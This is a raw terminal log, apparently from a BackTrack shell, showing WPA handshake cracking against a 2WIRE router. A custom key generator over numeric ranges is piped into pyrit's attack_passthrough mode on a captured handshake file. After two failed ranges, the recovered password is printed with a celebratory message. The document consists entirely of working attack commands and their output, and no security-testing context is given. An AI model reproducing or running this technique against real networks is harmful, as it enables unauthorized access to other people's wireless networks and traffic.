 2WIRE907-01.cap' (1/1)...
General Public License v3+
--all-handshakes -i - attack_passthrou
Parsed 23 packets (23 802.11-packets), got 3 AP(s)
Picked AccessPoint 00:26:50:01:6c:f1 automatically...
Attacking 1 handshake(s).
Tried 1000001 PMKs so far; 10472 PMKs per second.
Password was not found.
./2WIREKeyGen 1910000000 1911000000 | pyrit -r 2WIRE907-01.cap -e 2WIRE907 -o pyritoutput --all-handshakes -i - attack_passthrou
gh
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Parsing file '2WIRE907-01.cap' (1/1)...
Parsed 23 packets (23 802.11-packets), got 3 AP(s)
Picked AccessPoint 00:26:50:01:6c:f1 automatically...
Attacking 1 handshake(s).
Tried 1000001 PMKs so far; 10817 PMKs per second.
Password was not found.
./2WIREKeyGen 1911000000 1912000000 | pyrit -r 2WIRE907-01.cap -e 2WIRE907 -o pyritoutput --all-handshakes -i - attack_passthrou
gh
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Parsing file '2WIRE907-01.cap' (1/1)...
Parsed 23 packets (23 802.11-packets), got 3 AP(s)
Picked AccessPoint 00:26:50:01:6c:f1 automatically...
Attacking 1 handshake(s).
Tried 100005 PMKs so far; 8446 PMKs per second.
The password is '1911079073'.
PASSWORD EXISTS! WOOHOO!!
Here it is:
1911079073
root@bt:~/Desktop/WPA#